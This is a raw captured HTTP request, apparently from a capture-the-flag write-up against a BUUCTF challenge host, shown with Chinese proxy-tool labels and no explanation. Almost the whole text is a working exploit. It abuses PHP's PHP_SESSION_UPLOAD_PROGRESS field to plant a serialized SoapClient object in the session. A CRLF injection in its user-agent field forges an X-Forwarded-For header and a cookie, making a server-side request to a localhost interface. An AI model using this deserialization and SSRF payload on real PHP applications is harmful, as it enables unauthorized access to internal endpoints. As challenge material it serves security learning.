 Raw 参数 头 Hex
POST /index.php HTTP/1.1
Host: 0e62d7f6-d8a4-4577-b918-53d205c82539.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=ccc;
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------16027264617398
Content-Length: 509
-----------------------------16027264617398
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
|O:10:"SoapClient":4:{s:3:"uri";s:4:"aaab";s:8:"location";s:30:"http://127.0.0.1/interface.php";s:11:"_user_agent";s:60:"wupco
X-Forwarded-For: 127.0.0.1
Cookie: user=xZmdm9NxaQ==";s:13:"_soap_version";i:1;}
-----------------------------16027264617398
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: text/plain
-----------------------------16027264617398--